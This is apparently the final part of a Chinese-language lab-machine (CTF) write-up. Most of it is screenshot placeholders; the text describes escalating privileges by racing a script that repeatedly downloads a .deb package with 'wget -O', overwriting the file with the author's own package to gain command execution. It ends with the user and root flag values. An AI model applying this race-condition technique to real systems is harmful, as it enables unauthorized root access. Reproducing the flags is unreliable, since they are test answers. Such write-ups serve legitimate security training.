




这里只需要把文件中东西替换就行,试了半天install方案,发现他是个普通脚本




可以看到程序是不断的wget -O进行操作,只要我们里面的deb是我们自己就能让它命令执行,所以我们开个不断覆盖deb的程序和它抢着覆盖大概率就能成功了
卡主了看来要等一伙

成功了,还挺有意思的靶机
结束
userflag:afaf21d904389bf90902b93fac941c14
rootflag:4ae681e15cd9bf51a9a846ab9e2b5f33